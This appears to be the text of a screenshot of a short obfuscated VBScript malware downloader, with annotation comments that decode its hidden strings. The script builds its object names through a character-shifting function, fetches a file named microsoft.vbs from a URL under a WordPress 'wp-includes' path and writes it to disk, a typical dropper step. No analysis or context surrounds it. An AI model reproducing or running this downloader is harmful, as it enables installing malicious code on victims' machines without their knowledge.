 1 A9m = "https://scisolinc.com/wp-includes/Text/microsoft.vbs"
2 R6z = H9a("microsoftNvbs") 'MICROSOFT.VBS
3 Set Q4t = CreateObject(H9a("msxmlRNxmlhttp")) 'MSXML2.XMLHTTP
4 Q4t.Open H9a("get"), A9m, False
5 Q4t.send ("")
6 Set U4o = CreateObject(H9a("adodbNstream")) 'ADODB.STREAM
7 U4o.Open
8 U4o.Type = 1
9 U4o.Write Q4t.ResponseBody
10 U4o.Position = 0
11 U4o.SaveToFile R6z, 2
12 U4o.Close
13 Function H9a(A2j)
14 For S9t = 1 To Len(A2j)
15 E3o = Mid(A2j, S9t, 1)
16 E3o = Chr(Asc(E3o)- 32)
17 M8d = M8d + E3o
18 Next
19 H9a = M8d
20 End Function